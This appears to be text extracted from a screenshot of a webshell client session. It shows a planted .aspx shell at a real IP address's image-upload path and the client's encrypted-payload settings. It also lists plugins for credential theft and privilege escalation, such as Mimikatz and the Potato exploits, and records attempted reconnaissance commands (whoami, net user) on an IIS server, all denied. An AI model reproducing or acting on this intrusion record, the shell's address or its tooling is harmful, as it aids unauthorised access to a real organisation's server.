 Url:http://120.76.250.171:8001/UpLoad/2/UserImg/20220104/12345.aspx Payload:CShapDynamicPayload Cryption:CSHAP_EVAL_AES_BASE64 openCache:true useCache:false
PetitPotam MemoryShell ShellcodeLoader SuperTerminal HttpProxy lemon EfsPotato Mimikatz BadPotato
基础信息 命令执行 文件管理 数据库管理 笔记
命令模板 cmd /c "{command}" 2>&1
currentDir:C:/Windows/SysWOW64/inetsrv/
fileRoot:[C:\, D:\, E:\]
currentUser:zjejSchool
osInfo:Microsoft Windows NT 10.0.17763.0
C:/Windows/SysWOW64/inetsrv/ >whoami
cannot start process errMsg:拒绝访问。
C:/Windows/SysWOW64/inetsrv/ >cd
Null
C:/Windows/SysWOW64/inetsrv/ >dir
cannot start process errMsg:拒绝访问。
C:/Windows/SysWOW64/inetsrv/ >ls
cannot start process errMsg:拒绝访问。
C:/Windows/SysWOW64/inetsrv/ >net user
cannot start process errMsg:拒绝访问。
C:/Windows/SysWOW64/inetsrv/ >